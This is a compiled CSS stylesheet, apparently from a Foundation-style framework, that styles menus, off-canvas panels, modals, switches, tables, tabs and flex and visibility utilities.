.dropdown.menu.align-right .is-dropdown-submenu.first-sub {
  top: 100%;
  right: 0;
  left: auto; }

.is-dropdown-menu.vertical {
  width: 100px; }
  .is-dropdown-menu.vertical.align-right {
    float: right; }

.is-dropdown-submenu-parent {
  position: relative; }
  .is-dropdown-submenu-parent a::after {
    position: absolute;
    top: 50%;
    right: 5px;
    left: auto;
    margin-top: -6px; }
  .is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu {
    top: 100%;
    left: auto; }
  .is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu {
    right: 100%;
    left: auto; }
  .is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%; }

.is-dropdown-submenu {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  display: none;
  min-width: 200px;
  border: 1px solid #cacaca;
  background: #ffffff; }
  .dropdown .is-dropdown-submenu a {
    padding: 0.7rem 1rem; }
  .is-dropdown-submenu .is-dropdown-submenu-parent > a::after {
    right: 14px; }
  .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-left-width: 0;
    border-color: transparent #000000 transparent transparent;
    right: auto;
    left: 5px; }
  .is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px;
    content: '';
    border-right-width: 0;
    border-color: transparent transparent transparent #000000; }
  .is-dropdown-submenu .is-dropdown-submenu {
    margin-top: -1px; }
  .is-dropdown-submenu > li {
    width: 100%; }
  .is-dropdown-submenu.js-dropdown-active {
    display: block; }

.responsive-embed,
.flex-video {
  position: relative;
  height: 0;
  margin-bottom: 1rem;
  padding-bottom: 75%;
  overflow: hidden; }
  .responsive-embed iframe,
  .responsive-embed object,
  .responsive-embed embed,
  .responsive-embed video,
  .flex-video iframe,
  .flex-video object,
  .flex-video embed,
  .flex-video video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
  .responsive-embed.widescreen,
  .flex-video.widescreen {
    padding-bottom: 56.25%; }

.label {
  display: inline-block;
  padding: 0.33333rem 0.5rem;
  border-radius: 0;
  font-size: 0.8rem;
  line-height: 1;
  white-space: nowrap;
  cursor: default;
  background: #009DDB;
  color: #ffffff; }
  .label.primary {
    background: #009DDB;
    color: #000000; }
  .label.secondary {
    background: #767676;
    color: #000000; }
  .label.success {
    background: #3adb76;
    color: #000000; }
  .label.warning {
    background: #ffae00;
    color: #000000; }
  .label.alert {
    background: #cc4b37;
    color: #000000; }

.media-object {
  display: flex;
  margin-bottom: 1rem;
  flex-wrap: nowrap; }
  .media-object img {
    max-width: none; }
  @media print, screen and (max-width: 39.99875em) {
    .media-object.stack-for-small {
      flex-wrap: wrap; } }
.media-object-section {
  flex: 0 1 auto; }
  .media-object-section:first-child {
    padding-right: 1rem; }
  .media-object-section:last-child:not(:nth-child(2)) {
    padding-left: 1rem; }
  .media-object-section > :last-child {
    margin-bottom: 0; }
  @media print, screen and (max-width: 39.99875em) {
    .stack-for-small .media-object-section {
      padding: 0;
      padding-bottom: 1rem;
      flex-basis: 100%;
      max-width: 100%; }
      .stack-for-small .media-object-section img {
        width: 100%; } }
  .media-object-section.main-section {
    flex: 1 1 0px; }

.is-off-canvas-open {
  overflow: hidden; }

.js-off-canvas-overlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 11;
  width: 100%;
  height: 100%;
  transition: opacity 0.5s ease, visibility 0.5s ease;
  background: rgba(255, 255, 255, 0.25);
  opacity: 0;
  visibility: hidden;
  overflow: hidden; }
  .js-off-canvas-overlay.is-visible {
    opacity: 1;
    visibility: visible; }
  .js-off-canvas-overlay.is-closable {
    cursor: pointer; }
  .js-off-canvas-overlay.is-overlay-absolute {
    position: absolute; }
  .js-off-canvas-overlay.is-overlay-fixed {
    position: fixed; }

.off-canvas-wrapper {
  position: relative;
  overflow: hidden; }

.off-canvas {
  position: fixed;
  z-index: 12;
  transition: transform 0.5s ease;
  backface-visibility: hidden;
  background: #efefef; }
  [data-whatinput='mouse'] .off-canvas {
    outline: 0; }
  .off-canvas.is-transition-push {
    z-index: 12; }
  .off-canvas.is-closed {
    visibility: hidden; }
  .off-canvas.is-transition-overlap {
    z-index: 13; }
    .off-canvas.is-transition-overlap.is-open {
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.7); }
  .off-canvas.is-open {
    transform: translate(0, 0); }

.off-canvas-absolute {
  position: absolute;
  z-index: 12;
  transition: transform 0.5s ease;
  backface-visibility: hidden;
  background: #efefef; }
  [data-whatinput='mouse'] .off-canvas-absolute {
    outline: 0; }
  .off-canvas-absolute.is-transition-push {
    z-index: 12; }
  .off-canvas-absolute.is-closed {
    visibility: hidden; }
  .off-canvas-absolute.is-transition-overlap {
    z-index: 13; }
    .off-canvas-absolute.is-transition-overlap.is-open {
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.7); }
  .off-canvas-absolute.is-open {
    transform: translate(0, 0); }

.position-left {
  top: 0;
  left: 0;
  height: 100%;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  width: 250px;
  transform: translateX(-250px); }
  .off-canvas-content .off-canvas.position-left {
    transform: translateX(-250px); }
    .off-canvas-content .off-canvas.position-left.is-transition-overlap.is-open {
      transform: translate(0, 0); }
  .off-canvas-content.is-open-left.has-transition-push {
    transform: translateX(250px); }
  .position-left.is-transition-push {
    box-shadow: inset -13px 0 20px -13px rgba(0, 0, 0, 0.25); }

.position-right {
  top: 0;
  right: 0;
  height: 100%;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  width: 250px;
  transform: translateX(250px); }
  .off-canvas-content .off-canvas.position-right {
    transform: translateX(250px); }
    .off-canvas-content .off-canvas.position-right.is-transition-overlap.is-open {
      transform: translate(0, 0); }
  .off-canvas-content.is-open-right.has-transition-push {
    transform: translateX(-250px); }
  .position-right.is-transition-push {
    box-shadow: inset 13px 0 20px -13px rgba(0, 0, 0, 0.25); }

.position-top {
  top: 0;
  left: 0;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  height: 250px;
  transform: translateY(-250px); }
  .off-canvas-content .off-canvas.position-top {
    transform: translateY(-250px); }
    .off-canvas-content .off-canvas.position-top.is-transition-overlap.is-open {
      transform: translate(0, 0); }
  .off-canvas-content.is-open-top.has-transition-push {
    transform: translateY(250px); }
  .position-top.is-transition-push {
    box-shadow: inset 0 -13px 20px -13px rgba(0, 0, 0, 0.25); }

.position-bottom {
  bottom: 0;
  left: 0;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  height: 250px;
  transform: translateY(250px); }
  .off-canvas-content .off-canvas.position-bottom {
    transform: translateY(250px); }
    .off-canvas-content .off-canvas.position-bottom.is-transition-overlap.is-open {
      transform: translate(0, 0); }
  .off-canvas-content.is-open-bottom.has-transition-push {
    transform: translateY(-250px); }
  .position-bottom.is-transition-push {
    box-shadow: inset 0 13px 20px -13px rgba(0, 0, 0, 0.25); }

.off-canvas-content {
  transform: none;
  backface-visibility: hidden; }
  .off-canvas-content.has-transition-overlap, .off-canvas-content.has-transition-push {
    transition: transform 0.5s ease; }
  .off-canvas-content.has-transition-push {
    transform: translate(0, 0); }
  .off-canvas-content .off-canvas.is-open {
    transform: translate(0, 0); }

@media print, screen and (min-width: 40em) {
  .position-left.reveal-for-medium {
    transform: none;
    z-index: 12;
    transition: none;
    visibility: visible; }
    .position-left.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-left.reveal-for-medium {
      transform: none; }
    .off-canvas-content.has-reveal-left {
      margin-left: 250px; }
    .position-left.reveal-for-medium ~ .off-canvas-content {
      margin-left: 250px; }
  .position-right.reveal-for-medium {
    transform: none;
    z-index: 12;
    transition: none;
    visibility: visible; }
    .position-right.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-right.reveal-for-medium {
      transform: none; }
    .off-canvas-content.has-reveal-right {
      margin-right: 250px; }
    .position-right.reveal-for-medium ~ .off-canvas-content {
      margin-right: 250px; }
  .position-top.reveal-for-medium {
    transform: none;
    z-index: 12;
    transition: none;
    visibility: visible; }
    .position-top.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-top.reveal-for-medium {
      transform: none; }
    .off-canvas-content.has-reveal-top {
      margin-top: 250px; }
    .position-top.reveal-for-medium ~ .off-canvas-content {
      margin-top: 250px; }
  .position-bottom.reveal-for-medium {
    transform: none;
    z-index: 12;
    transition: none;
    visibility: visible; }
    .position-bottom.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-bottom.reveal-for-medium {
      transform: none; }
    .off-canvas-content.has-reveal-bottom {
      margin-bottom: 250px; }
    .position-bottom.reveal-for-medium ~ .off-canvas-content {
      margin-bottom: 250px; } }

@media print, screen and (min-width: 64em) {
  .position-left.reveal-for-large {
    transform: none;
    z-index: 12;
    transition: none;
    visibility: visible; }
    .position-left.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-left.reveal-for-large {
      transform: none; }
    .off-canvas-content.has-reveal-left {
      margin-left: 250px; }
    .position-left.reveal-for-large ~ .off-canvas-content {
      margin-left: 250px; }
  .position-right.reveal-for-large {
    transform: none;
    z-index: 12;
    transition: none;
    visibility: visible; }
    .position-right.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-right.reveal-for-large {
      transform: none; }
    .off-canvas-content.has-reveal-right {
      margin-right: 250px; }
    .position-right.reveal-for-large ~ .off-canvas-content {
      margin-right: 250px; }
  .position-top.reveal-for-large {
    transform: none;
    z-index: 12;
    transition: none;
    visibility: visible; }
    .position-top.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-top.reveal-for-large {
      transform: none; }
    .off-canvas-content.has-reveal-top {
      margin-top: 250px; }
    .position-top.reveal-for-large ~ .off-canvas-content {
      margin-top: 250px; }
  .position-bottom.reveal-for-large {
    transform: none;
    z-index: 12;
    transition: none;
    visibility: visible; }
    .position-bottom.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-bottom.reveal-for-large {
      transform: none; }
    .off-canvas-content.has-reveal-bottom {
      margin-bottom: 250px; }
    .position-bottom.reveal-for-large ~ .off-canvas-content {
      margin-bottom: 250px; } }

@media print, screen and (min-width: 40em) {
  .off-canvas.in-canvas-for-medium {
    visibility: visible;
    height: auto;
    position: static;
    background: none;
    width: auto;
    overflow: visible;
    transition: none; }
    .off-canvas.in-canvas-for-medium.position-left, .off-canvas.in-canvas-for-medium.position-right, .off-canvas.in-canvas-for-medium.position-top, .off-canvas.in-canvas-for-medium.position-bottom {
      box-shadow: none;
      transform: none; }
    .off-canvas.in-canvas-for-medium .close-button {
      display: none; } }

@media print, screen and (min-width: 64em) {
  .off-canvas.in-canvas-for-large {
    visibility: visible;
    height: auto;
    position: static;
    background: none;
    width: auto;
    overflow: visible;
    transition: none; }
    .off-canvas.in-canvas-for-large.position-left, .off-canvas.in-canvas-for-large.position-right, .off-canvas.in-canvas-for-large.position-top, .off-canvas.in-canvas-for-large.position-bottom {
      box-shadow: none;
      transform: none; }
    .off-canvas.in-canvas-for-large .close-button {
      display: none; } }

.pagination {
  margin-left: 0;
  margin-bottom: 1rem; }
  .pagination::before, .pagination::after {
    display: table;
    content: ' ';
    flex-basis: 0;
    order: 1; }
  .pagination::after {
    clear: both; }
  .pagination li {
    margin-right: 0.0625rem;
    border-radius: 0;
    font-size: 0.875rem;
    display: none; }
    .pagination li:last-child, .pagination li:first-child {
      display: inline-block; }
    @media print, screen and (min-width: 40em) {
      .pagination li {
        display: inline-block; } }
  .pagination a,
  .pagination button {
    display: block;
    padding: 0.1875rem 0.625rem;
    border-radius: 0;
    color: #000000; }
    .pagination a:hover,
    .pagination button:hover {
      background: #efefef; }
  .pagination .current {
    padding: 0.1875rem 0.625rem;
    background: #009DDB;
    color: #ffffff;
    cursor: default; }
  .pagination .disabled {
    padding: 0.1875rem 0.625rem;
    color: #cacaca;
    cursor: not-allowed; }
    .pagination .disabled:hover {
      background: transparent; }
  .pagination .ellipsis::after {
    padding: 0.1875rem 0.625rem;
    content: '\2026';
    color: #000000; }

.pagination-previous a::before,
.pagination-previous.disabled::before {
  display: inline-block;
  margin-right: 0.5rem;
  content: "«"; }

.pagination-next a::after,
.pagination-next.disabled::after {
  display: inline-block;
  margin-left: 0.5rem;
  content: "»"; }

.progress {
  height: 1rem;
  margin-bottom: 1rem;
  border-radius: 0;
  background-color: #cacaca; }
  .progress.primary .progress-meter {
    background-color: #009DDB; }
  .progress.secondary .progress-meter {
    background-color: #767676; }
  .progress.success .progress-meter {
    background-color: #3adb76; }
  .progress.warning .progress-meter {
    background-color: #ffae00; }
  .progress.alert .progress-meter {
    background-color: #cc4b37; }

.progress-meter {
  position: relative;
  display: block;
  width: 0%;
  height: 100%;
  background-color: #009DDB; }

.progress-meter-text {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  margin: 0;
  font-size: 0.75rem;
  font-weight: bold;
  color: #ffffff;
  white-space: nowrap; }

.slider {
  position: relative;
  height: 0.5rem;
  margin-top: 1.25rem;
  margin-bottom: 2.25rem;
  background-color: #efefef;
  cursor: pointer;
  user-select: none;
  touch-action: none; }

.slider-fill {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  max-width: 100%;
  height: 0.5rem;
  background-color: #cacaca;
  transition: all 0.2s ease-in-out; }
  .slider-fill.is-dragging {
    transition: all 0s linear; }

.slider-handle {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  z-index: 1;
  cursor: grab;
  display: inline-block;
  width: 1.4rem;
  height: 1.4rem;
  border-radius: 0;
  background-color: #009DDB;
  transition: all 0.2s ease-in-out;
  touch-action: manipulation; }
  [data-whatinput='mouse'] .slider-handle {
    outline: 0; }
  .slider-handle:hover {
    background-color: #0085ba; }
  .slider-handle.is-dragging {
    transition: all 0s linear;
    cursor: grabbing; }

.slider.disabled,
.slider[disabled] {
  opacity: 0.25;
  cursor: not-allowed; }

.slider.vertical {
  display: inline-block;
  width: 0.5rem;
  height: 12.5rem;
  margin: 0 1.25rem;
  transform: scale(1, -1); }
  .slider.vertical .slider-fill {
    top: 0;
    width: 0.5rem;
    max-height: 100%; }
  .slider.vertical .slider-handle {
    position: absolute;
    top: 0;
    left: 50%;
    width: 1.4rem;
    height: 1.4rem;
    transform: translateX(-50%); }

.sticky-container {
  position: relative; }

.sticky {
  position: relative;
  z-index: 0;
  transform: translate3d(0, 0, 0); }

.sticky.is-stuck {
  position: fixed;
  z-index: 5;
  width: 100%; }
  .sticky.is-stuck.is-at-top {
    top: 0; }
  .sticky.is-stuck.is-at-bottom {
    bottom: 0; }

.sticky.is-anchored {
  position: relative;
  right: auto;
  left: auto; }
  .sticky.is-anchored.is-at-bottom {
    bottom: 0; }

html.is-reveal-open {
  position: fixed;
  width: 100%;
  overflow-y: hidden; }
  html.is-reveal-open.zf-has-scroll {
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch; }
  html.is-reveal-open body {
    overflow-y: hidden; }

.reveal-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1005;
  display: none;
  background-color: rgba(0, 0, 0, 0.45);
  overflow-y: auto;
  -webkit-overflow-scrolling: touch; }

.reveal {
  z-index: 1006;
  backface-visibility: hidden;
  display: none;
  padding: 1rem;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #ffffff;
  position: relative;
  top: 100px;
  margin-right: auto;
  margin-left: auto;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch; }
  [data-whatinput='mouse'] .reveal {
    outline: 0; }
  @media print, screen and (min-width: 40em) {
    .reveal {
      min-height: 0; } }
  .reveal .column, .reveal .columns {
    min-width: 0; }
  .reveal > :last-child {
    margin-bottom: 0; }
  @media print, screen and (min-width: 40em) {
    .reveal {
      width: 600px;
      max-width: 75rem; } }
  .reveal.collapse {
    padding: 0; }
  @media print, screen and (min-width: 40em) {
    .reveal.tiny {
      width: 30%;
      max-width: 75rem; } }
  @media print, screen and (min-width: 40em) {
    .reveal.small {
      width: 50%;
      max-width: 75rem; } }
  @media print, screen and (min-width: 40em) {
    .reveal.large {
      width: 90%;
      max-width: 75rem; } }
  .reveal.full {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    max-width: none;
    height: 100%;
    min-height: 100%;
    margin-left: 0;
    border: 0;
    border-radius: 0; }
  @media print, screen and (max-width: 39.99875em) {
    .reveal {
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      width: 100%;
      max-width: none;
      height: 100%;
      min-height: 100%;
      margin-left: 0;
      border: 0;
      border-radius: 0; } }
  .reveal.without-overlay {
    position: fixed; }

.switch {
  position: relative;
  margin-bottom: 1rem;
  outline: 0;
  font-size: 0.875rem;
  font-weight: bold;
  color: #ffffff;
  user-select: none;
  height: 2rem; }

.switch-input {
  position: absolute;
  margin-bottom: 0;
  opacity: 0; }

.switch-paddle {
  position: relative;
  display: block;
  width: 4rem;
  height: 2rem;
  border-radius: 0;
  background: #cacaca;
  transition: all 0.25s ease-out;
  font-weight: inherit;
  color: inherit;
  cursor: pointer; }
  input + .switch-paddle {
    margin: 0; }
  .switch-paddle::after {
    position: absolute;
    top: 0.25rem;
    left: 0.25rem;
    display: block;
    width: 1.5rem;
    height: 1.5rem;
    transform: translate3d(0, 0, 0);
    border-radius: 0;
    background: #ffffff;
    transition: all 0.25s ease-out;
    content: ''; }
  input:checked ~ .switch-paddle {
    background: #009DDB; }
    input:checked ~ .switch-paddle::after {
      left: 2.25rem; }
  input:disabled ~ .switch-paddle {
    cursor: not-allowed;
    opacity: 0.5; }
  [data-whatinput='mouse'] input:focus ~ .switch-paddle {
    outline: 0; }

.switch-inactive, .switch-active {
  position: absolute;
  top: 50%;
  transform: translateY(-50%); }

.switch-active {
  left: 8%;
  display: none; }
  input:checked + label > .switch-active {
    display: block; }

.switch-inactive {
  right: 15%; }
  input:checked + label > .switch-inactive {
    display: none; }

.switch.tiny {
  height: 1.5rem; }
  .switch.tiny .switch-paddle {
    width: 3rem;
    height: 1.5rem;
    font-size: 0.625rem; }
  .switch.tiny .switch-paddle::after {
    top: 0.25rem;
    left: 0.25rem;
    width: 1rem;
    height: 1rem; }
  .switch.tiny input:checked ~ .switch-paddle::after {
    left: 1.75rem; }

.switch.small {
  height: 1.75rem; }
  .switch.small .switch-paddle {
    width: 3.5rem;
    height: 1.75rem;
    font-size: 0.75rem; }
  .switch.small .switch-paddle::after {
    top: 0.25rem;
    left: 0.25rem;
    width: 1.25rem;
    height: 1.25rem; }
  .switch.small input:checked ~ .switch-paddle::after {
    left: 2rem; }

.switch.large {
  height: 2.5rem; }
  .switch.large .switch-paddle {
    width: 5rem;
    height: 2.5rem;
    font-size: 1rem; }
  .switch.large .switch-paddle::after {
    top: 0.25rem;
    left: 0.25rem;
    width: 2rem;
    height: 2rem; }
  .switch.large input:checked ~ .switch-paddle::after {
    left: 2.75rem; }

table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 1rem;
  border-radius: 0; }
  thead,
  tbody,
  tfoot {
    border: 1px solid #f2f2f2;
    background-color: #ffffff; }
  caption {
    padding: 0.5rem 0.625rem 0.625rem;
    font-weight: bolder; }
  thead {
    background: #f9f9f9;
    color: #000000; }
  tfoot {
    background: #f2f2f2;
    color: #000000; }
  thead tr,
  tfoot tr {
    background: transparent; }
  thead th,
  thead td,
  tfoot th,
  tfoot td {
    padding: 0.5rem 0.625rem 0.625rem;
    font-weight: bolder;
    text-align: left; }
  tbody th,
  tbody td {
    padding: 0.5rem 0.625rem 0.625rem; }
  tbody tr:nth-child(even) {
    border-bottom: 0;
    background-color: #f2f2f2; }
  table.unstriped tbody {
    background-color: #ffffff; }
    table.unstriped tbody tr {
      border-bottom: 1px solid #f2f2f2;
      background-color: #ffffff; }

@media print, screen and (max-width: 63.99875em) {
  table.stack thead {
    display: none; }
  table.stack tfoot {
    display: none; }
  table.stack tr,
  table.stack th,
  table.stack td {
    display: block; }
  table.stack td {
    border-top: 0; } }

table.scroll {
  display: block;
  width: 100%;
  overflow-x: auto; }

table.hover thead tr:hover {
  background-color: #f4f4f4; }

table.hover tfoot tr:hover {
  background-color: #ededed; }

table.hover tbody tr:hover {
  background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover {
  background-color: #ededed; }

.table-scroll {
  overflow-x: auto; }

.tabs {
  margin: 0;
  border: 1px solid #efefef;
  background: #ffffff;
  list-style-type: none; }
  .tabs::before, .tabs::after {
    display: table;
    content: ' ';
    flex-basis: 0;
    order: 1; }
  .tabs::after {
    clear: both; }

.tabs.vertical > li {
  display: block;
  float: none;
  width: auto; }

.tabs.simple > li > a {
  padding: 0; }
  .tabs.simple > li > a:hover {
    background: transparent; }

.tabs.primary {
  background: #009DDB; }
  .tabs.primary > li > a {
    color: #000000; }
    .tabs.primary > li > a:hover, .tabs.primary > li > a:focus {
      background: #0095d0; }

.tabs-title {
  float: left; }
  .tabs-title > a {
    display: block;
    padding: 1.25rem 1.5rem;
    font-size: 0.75rem;
    line-height: 1;
    color: #009DDB; }
    [data-whatinput='mouse'] .tabs-title > a {
      outline: 0; }
    .tabs-title > a:hover {
      background: #ffffff;
      color: #0087bc; }
    .tabs-title > a:focus, .tabs-title > a[aria-selected='true'] {
      background: #efefef;
      color: #009DDB; }

.tabs-content {
  border: 1px solid #efefef;
  border-top: 0;
  background: #ffffff;
  color: #000000;
  transition: all 0.5s ease; }

.tabs-content.vertical {
  border: 1px solid #efefef;
  border-left: 0; }

.tabs-panel {
  display: none;
  padding: 1rem; }
  .tabs-panel.is-active {
    display: block; }

.thumbnail {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 1rem;
  border: solid 4px #ffffff;
  border-radius: 0;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2);
  line-height: 0; }

a.thumbnail {
  transition: box-shadow 200ms ease-out; }
  a.thumbnail:hover, a.thumbnail:focus {
    box-shadow: 0 0 6px 1px rgba(0, 157, 219, 0.5); }
  a.thumbnail image {
    box-shadow: none; }

.title-bar {
  padding: 0.5rem;
  background: #000000;
  color: #ffffff;
  display: flex;
  justify-content: flex-start;
  align-items: center; }
  .title-bar .menu-icon {
    margin-left: 0.25rem;
    margin-right: 0.25rem; }

.title-bar-left,
.title-bar-right {
  flex: 1 1 0px; }

.title-bar-right {
  text-align: right; }

.title-bar-title {
  display: inline-block;
  vertical-align: middle;
  font-weight: bold; }

.top-bar {
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
  align-items: center;
  padding: 0.5rem;
  flex-wrap: wrap; }
  .top-bar,
  .top-bar ul {
    background-color: #efefef; }
  .top-bar input {
    max-width: 200px;
    margin-right: 1rem; }
  .top-bar .input-group-field {
    width: 100%;
    margin-right: 0; }
  .top-bar input.button {
    width: auto; }
  .top-bar .top-bar-left,
  .top-bar .top-bar-right {
    flex: 0 0 100%;
    max-width: 100%; }
  @media print, screen and (min-width: 40em) {
    .top-bar {
      flex-wrap: nowrap; }
      .top-bar .top-bar-left {
        flex: 1 1 auto;
        margin-right: auto; }
      .top-bar .top-bar-right {
        flex: 0 1 auto;
        margin-left: auto; } }
  @media print, screen and (max-width: 63.99875em) {
    .top-bar.stacked-for-medium {
      flex-wrap: wrap; }
      .top-bar.stacked-for-medium .top-bar-left,
      .top-bar.stacked-for-medium .top-bar-right {
        flex: 0 0 100%;
        max-width: 100%; } }
  @media print, screen and (max-width: 74.99875em) {
    .top-bar.stacked-for-large {
      flex-wrap: wrap; }
      .top-bar.stacked-for-large .top-bar-left,
      .top-bar.stacked-for-large .top-bar-right {
        flex: 0 0 100%;
        max-width: 100%; } }
.top-bar-title {
  flex: 0 0 auto;
  margin: 0.5rem 1rem 0.5rem 0; }

.top-bar-left,
.top-bar-right {
  flex: 0 0 auto; }

.hide {
  display: none !important; }

.invisible {
  visibility: hidden; }

.visible {
  visibility: visible; }

@media print, screen and (max-width: 39.99875em) {
  .hide-for-small-only {
    display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) {
  .show-for-small-only {
    display: none !important; } }

@media print, screen and (min-width: 40em) {
  .hide-for-medium {
    display: none !important; } }

@media screen and (max-width: 39.99875em) {
  .show-for-medium {
    display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) {
  .hide-for-medium-only {
    display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) {
  .show-for-medium-only {
    display: none !important; } }

@media print, screen and (min-width: 64em) {
  .hide-for-large {
    display: none !important; } }

@media screen and (max-width: 63.99875em) {
  .show-for-large {
    display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 74.99875em) {
  .hide-for-large-only {
    display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 75em) {
  .show-for-large-only {
    display: none !important; } }

.show-for-sr,
.show-on-focus {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus {
  position: static !important;
  width: auto !important;
  height: auto !important;
  overflow: visible !important;
  clip: auto !important;
  white-space: normal !important; }

.show-for-landscape,
.hide-for-portrait {
  display: block !important; }
  @media screen and (orientation: landscape) {
    .show-for-landscape,
    .hide-for-portrait {
      display: block !important; } }
  @media screen and (orientation: portrait) {
    .show-for-landscape,
    .hide-for-portrait {
      display: none !important; } }
.hide-for-landscape,
.show-for-portrait {
  display: none !important; }
  @media screen and (orientation: landscape) {
    .hide-for-landscape,
    .show-for-portrait {
      display: none !important; } }
  @media screen and (orientation: portrait) {
    .hide-for-landscape,
    .show-for-portrait {
      display: block !important; } }
.show-for-dark-mode {
  display: none; }

.hide-for-dark-mode {
  display: block; }

@media screen and (prefers-color-scheme: dark) {
  .show-for-dark-mode {
    display: block !important; }
  .hide-for-dark-mode {
    display: none !important; } }

.show-for-ie {
  display: none; }

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .show-for-ie {
    display: block !important; }
  .hide-for-ie {
    display: none !important; } }

.show-for-sticky {
  display: none; }

.is-stuck .show-for-sticky {
  display: block; }

.is-stuck .hide-for-sticky {
  display: none; }

.float-left {
  float: left !important; }

.float-right {
  float: right !important; }

.float-center {
  display: block;
  margin-right: auto;
  margin-left: auto; }

.clearfix::before, .clearfix::after {
  display: table;
  content: ' ';
  flex-basis: 0;
  order: 1; }

.clearfix::after {
  clear: both; }

.align-left {
  justify-content: flex-start; }

.align-right {
  justify-content: flex-end; }

.align-center {
  justify-content: center; }

.align-justify {
  justify-content: space-between; }

.align-spaced {
  justify-content: space-around; }

.align-left.vertical.menu > li > a {
  justify-content: flex-start; }

.align-right.vertical.menu > li > a {
  justify-content: flex-end; }

.align-center.vertical.menu > li > a {
  justify-content: center; }

.align-top {
  align-items: flex-start; }

.align-self-top {
  align-self: flex-start; }

.align-bottom {
  align-items: flex-end; }

.align-self-bottom {
  align-self: flex-end; }

.align-middle {
  align-items: center; }

.align-self-middle {
  align-self: center; }

.align-stretch {
  align-items: stretch; }

.align-self-stretch {
  align-self: stretch; }

.align-center-middle {
  justify-content: center;
  align-items: center;
  align-content: center; }

.small-order-1 {
  order: 1; }

.small-order-2 {
  order: 2; }

.small-order-3 {
  order: 3; }

.small-order-4 {
  order: 4; }

.small-order-5 {
  order: 5; }

.small-order-6 {
  order: 6; }

@media print, screen and (min-width: 40em) {
  .medium-order-1 {
    order: 1; }
  .medium-order-2 {
    order: 2; }
  .medium-order-3 {
    order: 3; }
  .medium-order-4 {
    order: 4; }
  .medium-order-5 {
    order: 5; }
  .medium-order-6 {
    order: 6; } }

@media print, screen and (min-width: 64em) {
  .large-order-1 {
    order: 1; }
  .large-order-2 {
    order: 2; }
  .large-order-3 {
    order: 3; }
  .large-order-4 {
    order: 4; }
  .large-order-5 {
    order: 5; }
  .large-order-6 {
    order: 6; } }

.flex-container {
  display: flex; }

.flex-child-auto {
  flex: 1 1 auto; }

.flex-child-grow {
  flex: 1 0 auto; }

.flex-child-shrink {
  flex: 0 1 auto; }

.flex-dir-row {
  flex-direction: row; }

.flex-dir-row-reverse {
  flex-direction: row-reverse; }

.flex-dir-column {
  flex-direction: column; }

.flex-dir-column-reverse {
  flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) {
  .medium-flex-container {
    display: flex; }
  .medium-flex-child-auto {
    flex: 1 1 auto; }
  .medium-flex-child-grow {
    flex: 1 0 auto; }
  .medium-flex-child-shrink {
    flex: 0 1 auto; }
  .medium-flex-dir-row {
    flex-direction: row; }
  .medium-flex-dir-row-reverse {
    flex-direction: row-reverse; }
  .medium-flex-dir-column {
    flex-direction: column; }
  .medium-flex-dir-column-reverse {
    flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) {
  .large-flex-container {
    display: flex; }
  .large-flex-child-auto {
    flex: 1 1 auto; }
  .large-flex-child-grow {
    flex: 1 0 auto; }
  .large-flex-child-shrink {
    flex: 0 1 auto; }
  .large-flex-dir-row {
    flex-direction: row; }
  .large-flex-dir-row-reverse {
    flex-direction: row-reverse; }
  .large-flex-dir-column {
    flex-direction: column; }
  .large-flex-dir-column-reverse {
    flex-direction: column-reverse; } }

.text-hide {
  font: 0/0 a !important;
  color: transparent !important;
  text-shadow: none !important;
  background-color: transparent !important;
  border: 0 !important; }

.text-truncate {
  max-width: 100% !important;
  overflow: hidden !important;
  text-overflow: ellipsis;
  white-space: nowrap !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-wrap {
  word-wrap: break-word !important; }

